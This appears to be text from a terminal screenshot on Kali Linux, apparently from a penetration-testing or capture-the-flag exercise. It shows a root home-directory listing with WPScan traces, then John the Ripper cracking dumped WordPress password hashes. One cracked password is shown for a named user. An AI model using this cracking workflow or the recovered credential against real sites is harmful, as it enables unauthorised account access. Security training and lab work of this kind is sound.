 File Actions Edit View Help
drwx------ 5 root root 4096 Nov 30 17:56 .mozilla
drwxr-xr-x 2 root root 4096 Jun 28 2020 Music
drwxr-xr-x 2 root root 4096 Jun 28 2020 Pictures
-rw-r--r-- 1 root root 148 Jan 17 2020 .profile
drwxr-xr-x 2 root root 4096 Jun 28 2020 Public
drwx------ 2 root root 4096 Nov 30 18:11 .ssh
drwxr-xr-x 2 root root 4096 Jun 28 2020 Templates
drwxr-xr-x 2 root root 4096 Jun 28 2020 Videos
-rw------- 1 root root 11382 Jun 28 2020 .viminfo
-rw-r--r-- 1 root root 85 Nov 30 21:29 wp_hashes.txt
drwxr-xr-x 3 root root 4096 Nov 30 16:20 .wpscan
-rw------- 1 root root 49 Nov 30 20:46 .Xauthority
-rw------- 1 root root 6908 Nov 30 21:20 .xsession-errors
-rw------- 1 root root 8915 Nov 30 19:30 .xsession-errors.old
root@Kali:~# john wp_hashes.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 1 candidate buffered for the current salt, minimum 96 needed for performance.
Warning: Only 79 candidates buffered for the current salt, minimum 96 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84 (steven)